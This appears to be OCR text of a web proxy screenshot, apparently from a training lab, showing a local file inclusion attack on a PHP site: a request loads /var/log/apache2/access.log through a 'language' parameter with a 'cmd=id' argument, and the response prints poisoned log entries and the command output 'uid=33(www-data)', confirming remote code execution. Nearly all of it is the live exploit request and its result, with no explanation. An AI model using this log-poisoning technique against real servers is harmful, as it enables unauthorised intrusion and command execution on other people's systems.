 Go
Cancel
<
>
Target: http://134.209.184.216:32415
?
Request
Raw
Params
Headers
Hex
GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0 (Windows
NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:07:33 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1468 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
"